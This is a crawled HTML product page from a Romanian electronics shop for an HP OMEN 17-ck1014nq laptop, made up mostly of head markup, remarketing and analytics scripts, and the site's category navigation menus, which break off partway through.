

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea
body_size: 16822
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
    <!--<![endif]-->

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS</title>
        <base href="https://www.stasonline.ro/"/>
                    <meta name="description" content="HP OMEN i7-12700H 16G SSD-1 3070Ti-8 DOS 6M3D2EA"/>
                                    <meta property="og:title" content="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" />
                    <meta property="og:description" content="HP OMEN i7-12700H 16G SSD-1 3070Ti-8 DOS 6M3D2EA" />
                    <meta property="og:type" content="website" />
                    <meta property="og:url" content="https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea" />
                    <meta property="og:site_name" content="www.stasonline.ro" />
                    <meta property="og:image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-2-600x315-70.png" />
                    <meta property="og:image:width" content="600" />
                    <meta property="og:image:height" content="315" />
        
                    <link href="catalog/view/javascript/bootstrap5/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.carousel.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.theme.default.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.structure.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.theme.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/stylesheet.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/header.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/footer.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/custom.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_box.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_product.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/itx_gdpr.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xs.css" type="text/css" rel="stylesheet" media="screen and (max-width: 575px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_sm.css" type="text/css" rel="stylesheet" media="screen and (min-width: 576px) and (max-width: 767px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_md.css" type="text/css" rel="stylesheet" media="screen and (min-width: 768px) and (max-width: 991px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_lg.css" type="text/css" rel="stylesheet" media="screen and (min-width: 992px) and (max-width: 1199px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1200px) and (max-width: 1399px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xxl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1400px) "/>
                            <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/bootstrap5/js/bootstrap.bundle.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
                            <link href="https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea" rel="canonical"/>
                    <link href="https://www.stasonline.ro/image/catalog/fav.png" rel="icon"/>
                            				<script>
//Newsman remarketing tracking code REPLACEABLE

var remarketingid = '92705-9077-000000000000000000000000-d81d1454ebabb525a89f954cbc032023';
var _nzmPluginInfo = '1.2:opencart3';

//Newsman remarketing tracking code REPLACEABLE

//Newsman remarketing tracking code  

var endpoint = 'https://retargeting.newsmanapp.com';
var remarketingEndpoint = endpoint + '/js/retargeting/track.js';

var _nzm = _nzm || [];
var _nzm_config = _nzm_config || [];
_nzm_config['disable_datalayer'] = 1;
_nzm_tracking_server = endpoint;
(function() {
	var a, methods, i;
	a = function(f) {
		return function() {
			_nzm.push([f].concat(Array.prototype.slice.call(arguments, 0)));
		}
	};
	methods = ['identify', 'track', 'run'];
	for (i = 0; i < methods.length; i++) {
		_nzm[methods[i]] = a(methods[i])
	};
	s = document.getElementsByTagName('script')[0];
	var script_dom = document.createElement('script');
	script_dom.async = true;
	script_dom.id = 'nzm-tracker';
	script_dom.setAttribute('data-site-id', remarketingid);
	script_dom.src = remarketingEndpoint;
	//check for engine name
	if (_nzmPluginInfo.indexOf('shopify') !== -1) {
		script_dom.onload = function(){
			if (typeof newsmanRemarketingLoad === 'function')
				newsmanRemarketingLoad();
		}
	}
	s.parentNode.insertBefore(script_dom, s);
})();
_nzm.run('require', 'ec');

//Newsman remarketing tracking code  

//Newsman remarketing auto events REPLACEABLE

var ajaxurl = 'https://' + document.location.hostname + '/index.php?route=extension/module/newsman&newsman=getCart.json';

//Newsman remarketing auto events REPLACEABLE

//Newsman remarketing auto events

var isProd = true;

let lastCart = sessionStorage.getItem('lastCart');
if (lastCart === null)
    lastCart = {};

var lastCartFlag = false;
var firstLoad = true;
var bufferedXHR = false;
var unlockClearCart = true;
var isError = false;
var documentComparer = document.location.hostname;
var documentUrl = document.URL;
var sameOrigin = (documentUrl.indexOf(documentComparer) !== -1);

let startTime, endTime;

function startTimePassed() {
    startTime = new Date();
};

startTimePassed();

function endTimePassed() {
    var flag = false;

    endTime = new Date();
    var timeDiff = endTime - startTime;

    timeDiff /= 1000;

    var seconds = Math.round(timeDiff);

    if (firstLoad)
        flag = true;

    if (seconds >= 5)
        flag = true;

    return flag;
}

if (sameOrigin) {
    NewsmanAutoEvents();
    setInterval(NewsmanAutoEvents, 5000);

    detectXHR();
}

function timestampGenerator(min, max) {
	min = Math.ceil(min);
	max = Math.floor(max);
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function NewsmanAutoEvents() {

    if (!endTimePassed())
    {
        if (!isProd)
            console.log('newsman remarketing: execution stopped at the beginning, 5 seconds didn\"t pass between requests');

        return;
    }

    if (isError && isProd == true) {
        console.log('newsman remarketing: an error occurred, set isProd = false in console, script execution stopped;');

        return;
    }

    let xhr = new XMLHttpRequest()

    if (bufferedXHR || firstLoad) {

	var paramChar = '?t=';

	if (ajaxurl.indexOf('?') >= 0)
		paramChar = '&t=';

	var timestamp = paramChar + Date.now() + timestampGenerator(999, 999999999);

       try{
        xhr.open('GET', ajaxurl + timestamp, true);
       }
       catch(ex){
        if (!isProd)
        console.log('newsman remarketing: malformed XHR url');

        isError = true;
       }

        startTimePassed();

        xhr.onload = function() {

            if (xhr.status == 200 || xhr.status == 201) {

                try {
                    var response = JSON.parse(xhr.responseText);
                } catch (error) {
                    if (!isProd)
                        console.log('newsman remarketing: error occured json parsing response');

                    isError = true;

                    return;
                }

                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {

                    var products = [];

                    if(response.item_count > 0)
                    {
                        response.items.forEach(function(item){
                        
                            products.push(
                                {
                                    'id': item.id,
                                    'name': item.product_title,
                                    'quantity': item.quantity,
                                    'price': item.price
                                }
                            );

                        });
                    }

                    response = products;
                }

                lastCart = JSON.parse(sessionStorage.getItem('lastCart'));

                if (lastCart === null)
                    lastCart = {};

                //check cache
                if (lastCart.length > 0 && lastCart != null && lastCart != undefined && response.length > 0 && response != null && response != undefined) {
                    if (JSON.stringify(lastCart) === JSON.stringify(response)) {
                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is unchanged');

                        lastCartFlag = true;
                    } else {
                        lastCartFlag = false;

                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is changed');
                    }
                }

                if (response.length > 0 && lastCartFlag == false) {

                    addToCart(response);

                }
                //send only when on last request, products existed
                else if (response.length == 0 && lastCart.length > 0 && unlockClearCart) {

                    clearCart();

                    if (!isProd)
                        console.log('newsman remarketing: clear cart sent');

                } else {

                    if (!isProd)
                        console.log('newsman remarketing: request not sent');

                }

                firstLoad = false;
                bufferedXHR = false;

            } else {
                if (!isProd)
                    console.log('newsman remarketing: response http status code is not 200');

                isError = true;
            }

        }

        try{
            xhr.send(null);
        }
        catch(ex){
            if (!isProd)
            console.log('newsman remarketing: error on xhr send');

        isError = true;
        }

    } else {
        if (!isProd)
            console.log('newsman remarketing: !buffered xhr || first load');
    }

}

function clearCart() {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart');

    sessionStorage.setItem('lastCart', JSON.stringify([]));

    unlockClearCart = false;

}

function addToCart(response) {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart', null, _nzm.createFunctionWithTimeout(function() {

        for (var item in response) {

            _nzm.run('ec:addProduct',
                response[item]
            );

        }

        _nzm.run('ec:setAction', 'add');
        _nzm.run('send', 'event', 'UX', 'click', 'add to cart');

        sessionStorage.setItem('lastCart', JSON.stringify(response));
        unlockClearCart = true;

        if (!isProd)
            console.log('newsman remarketing: cart sent');

    }));

}

function detectXHR() {

    var proxied = window.XMLHttpRequest.prototype.send;
    window.XMLHttpRequest.prototype.send = function() {

        var pointer = this;
        var validate = false;
        var intervalId = window.setInterval(function() {

            if (pointer.readyState != 4) {
                return;
            }

            var _location = pointer.responseURL;

            //own request exclusion
            if (
                            _location.indexOf('getCart.json') >= 0 ||
                            //magento 2.x
                            _location.indexOf('/static/') >= 0 ||
                            _location.indexOf('/pub/static') >= 0 ||
                            _location.indexOf('/customer/section') >= 0 ||
                            //opencart 1
                            _location.indexOf('getCart=true') >= 0 ||
                            //shopify
                            _location.indexOf('cart.js') >= 0
            ) {
                validate = false;
            } else {
                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {
                    validate = true;
                }
                else{
                    if (_location.indexOf(window.location.origin) !== -1)
                       validate = true;
                }
            }

            if (validate) {
                bufferedXHR = true;

                if (!isProd)
                    console.log('newsman remarketing: ajax request fired and catched from same domain');

                NewsmanAutoEvents();
            }

            clearInterval(intervalId);

        }, 1);

        return proxied.apply(this, [].slice.call(arguments));
    };

}

//Newsman remarketing auto events
				</script>
					<script>
 					_nzm.run('ec:addProduct', {
                    'id': 49894,
                    'name': 'Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS',
                    'category': 'Laptop, tableta / Laptop',
                    price: 6357.8992,
                    list: 'Product Page'});_nzm.run('ec:setAction', 'detail');

                 </script>
                 
<script>
_nzm.run('send', 'pageview');
</script>

                    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.min.1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
            </head>

    <body>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-sm-4"><span style="color: #ffffff;">Acest site este dedicat doar persoanele juridice</span></div>
                        <div class="col-12 col-sm-8">
                            <div class="header-link">
                                <a href="https://www.stasonline.ro/favorite" title="Wishlist (0)"><i class="fa fa-heart" aria-hidden="true"></i> Wishlist (0)</a>
                                                                    <a href="https://www.stasonline.ro/autentificare" title="Login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                    <a href="https://www.stasonline.ro/creare-cont" title="Creează cont"><i class="fa fa-user" aria-hidden="true"></i> Creează cont</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-middle d-none d-md-block">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xxl-3">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" width="145" height="66" />
                                </a>
                                                    </div>
                        <div class="col-12 col-sm-8 col-md-9 col-lg-7 col-xxl-6">
                            <div class="header-menu d-none d-md-block">
                                <a href="https://www.stasonline.ro/" title="Acasă">Acasă</a>
                                <a href="https://www.stasonline.ro/index.php?route=product/special" title="Promoții">Promoții</a>
                                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                                <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>
                            </div>
                        </div>
                        <div class="col-12 col-sm-2 col-md-1 col-lg-3">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom itx-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-2 col-sm-2 d-flex d-md-none">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" width="41" height="19" />
                                </a>
                                                    </div>
                        <div class="col-2 col-sm-2 col-md-4 col-lg-3">
                                <div class="_loadHeaderCategoryMenu">
        <button type="button" class="btn btn-primary header-category-button" data-element="header-category" aria-label="Toate categoriile"><span class="d-none d-md-inline">Toate categoriile </span><i class="fa fa-bars" aria-hidden="true"></i></button>
        <div id="header-category" class="header-category-container" style="display: none;">
            <div class="row">
                <div class="col-12 col-lg-3">
                    <div class="header-category-main">
                                                    <a href="https://www.stasonline.ro/componente" title="Componente"  data-hover="header-category-sub-46" >
                                Componente
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/laptop-tableta" title="Laptop, tableta"  data-hover="header-category-sub-2" >
                                Laptop, tableta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sistem-pc" title="Sistem PC"  data-hover="header-category-sub-32" >
                                Sistem PC
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/software" title="Software"  data-hover="header-category-sub-227" >
                                Software
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch" title="Telefoane, smartwatch"  data-hover="header-category-sub-69" >
                                Telefoane, smartwatch
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice" title="Televizoare si electronice"  data-hover="header-category-sub-113" >
                                Televizoare si electronice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/periferice" title="Periferice"  data-hover="header-category-sub-196" >
                                Periferice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/retelistica" title="Retelistica"  data-hover="header-category-sub-155" >
                                Retelistica
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/consumabile-printing" title="Consumabile printing"  data-hover="header-category-sub-137" >
                                Consumabile printing
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/print-scan" title="Print & scan"  data-hover="header-category-sub-181" >
                                Print & scan
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/server-si-storage" title="Server si Storage"  data-hover="header-category-sub-36" >
                                Server si Storage
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/monitoare" title="Monitoare"  data-hover="header-category-sub-110" >
                                Monitoare
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/audio-foto-video" title="Audio, foto, video"  data-hover="header-category-sub-88" >
                                Audio, foto, video
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta" title="Sisteme videoconferinta"  data-hover="header-category-sub-238" >
                                Sisteme videoconferinta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/ups-uri" title="UPS-uri"  data-hover="header-category-sub-218" >
                                UPS-uri
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/gaming" title="Gaming"  data-hover="header-category-sub-121" >
                                Gaming
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces" title="Supraveghere si control acces"  data-hover="header-category-sub-131" >
                                Supraveghere si control acces
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile" title="Sisteme POS, cititoare coduri de bare, terminale mobile"  data-hover="header-category-sub-221" >
                                Sisteme POS, cititoare coduri de bare, terminale mobile
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                            </div>
                </div>
                <div class="d-none d-sm-none d-md-none d-lg-flex col-lg-9">
                                                                        <div class="header-category-sub" id="header-category-sub-46" >
                                <div class="header-category-title">Componente</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/componente/placi-de-baza" class="big" title="Placi de baza">Placi de baza</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/procesoare" class="big" title="Procesoare">Procesoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/memorii" class="big" title="Memorii">Memorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video" class="big" title="Placi video">Placi video</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video-profesionale" class="big" title="Placi video profesionale">Placi video profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/hard-disk-uri" class="big" title="Hard Disk-uri">Hard Disk-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ssd-uri" class="big" title="SSD-uri">SSD-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/unitati-optice" class="big" title="Unitati optice">Unitati optice</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/carcase" class="big" title="Carcase">Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-carcase" class="big" title="Accesorii Carcase">Accesorii Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/surse" class="big" title="Surse">Surse</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-de-sunet" class="big" title="Placi de sunet">Placi de sunet</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/tv-tunere" class="big" title="TV Tunere">TV Tunere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-captura" class="big" title="Placi Captura">Placi Captura</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/coolere" class="big" title="Coolere">Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-coolere" class="big" title="Accesorii Coolere">Accesorii Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ventilatoare" class="big" title="Ventilatoare">Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-ventilatoare" class="big" title="Accesorii Ventilatoare">Accesorii Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/pasta-termica" class="big" title="Pasta termica">Pasta termica</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci" class="big" title="Adaptoare PCI">Adaptoare PCI</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci-express" class="big" title="Adaptoare PCI Express">Adaptoare PCI Express</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pcmcia" class="big" title="Adaptoare PCMCIA">Adaptoare PCMCIA</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-2" style="display:none;">
                                <div class="header-category-title">Laptop, tableta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/laptop-tableta/laptop" class="big" title="Laptop">Laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-2-in-1" class="big" title="laptop 2-in-1">laptop 2-in-1</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ultrabook" class="big" title="Ultrabook">Ultrabook</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tablete" class="big" title="Tablete">Tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-laptop" class="big" title="Accesorii laptop">Accesorii laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-tableta" class="big" title="Accesorii tableta">Accesorii tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/filtru-de-confidentialitate" class="big" title="Filtru de confidentialitate">Filtru de confidentialitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/genti-si-huse-laptop" class="big" title="Genti si huse laptop">Genti si huse laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-stand-tablete" class="big" title="Huse/stand tablete">Huse/stand tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/extensii-garantie" class="big" title="Extensii garantie">Extensii garantie</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/docking-station" class="big" title="Docking Station">Docking Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/memorie-laptop" class="big" title="Memorie laptop">Memorie laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/hard-disk-ssd-laptop" class="big" title="Hard disk/SSD laptop">Hard disk/SSD laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/carcase-laptop" class="big" title="Carcase laptop">Carcase laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ebook-reader" class="big" title="eBook reader">eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/unitate-optica-laptop" class="big" title="Unitate optica laptop">Unitate optica laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-ebook-reader" class="big" title="Huse eBook reader">Huse eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tastaturi-laptop" class="big" title="Tastaturi laptop">Tastaturi laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-laptop" class="big" title="Display laptop">Display laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-tableta" class="big" title="Display tableta">Display tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cablu-video-lvds" class="big" title="Cablu Video LVDS">Cablu Video LVDS</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/touchscreen-tableta" class="big" title="Touchscreen tableta">Touchscreen tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/balamale-laptop" class="big" title="Balamale laptop">Balamale laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ventilatoare-laptop" class="big" title="Ventilatoare laptop">Ventilatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/mufe-alimentare-laptop" class="big" title="Mufe alimentare laptop">Mufe alimentare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/acumulatori-laptop" class="big" title="Acumulatori laptop">Acumulatori laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/incarcatoare-laptop" class="big" title="Incarcatoare laptop">Incarcatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/adaptoare-expresscard" class="big" title="Adaptoare expresscard">Adaptoare expresscard</a>

